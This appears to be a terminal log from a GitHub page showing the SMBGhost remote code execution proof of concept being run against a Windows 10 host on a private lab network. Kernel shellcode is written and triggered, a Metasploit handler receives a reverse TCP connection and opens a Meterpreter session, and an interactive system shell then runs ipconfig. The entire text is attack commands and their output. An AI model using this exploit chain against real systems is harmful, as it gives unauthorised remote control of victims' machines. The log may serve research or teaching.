 ➜ SMBGhost_RCE_PoC git:(master) ✗ expect -h
➜ SMBGhost_RCE_PoC git:(master) ✗ python3 exploit.py -ip 192.168.0.26
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7ccc0000000
[+] found PML4 self-ref entry 158
[+] found HalpInterruptController at fffff7ccc0001478
[+] found HalpApicRequestInterrupt at fffff80781cb6bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffac7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution s
hortly...
➜ SMBGhost_RCE_PoC git:(master) ✗
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.23:80
[*] Sending stage (201283 bytes) to 192.168.0.26
[*] Meterpreter session 1 opened (192.168.0.23:80 -> 192.168.0.26:49690
) at 2020-06-24 19:37:44 +0800
meterpreter > shell
Process 764 created.
Channel 1 created.
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7cd9:49bb:c692:abf7%4
IPv4 地址 . . . . . . . . . . . . : 192.168.0.26
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
C:\Windows\system32>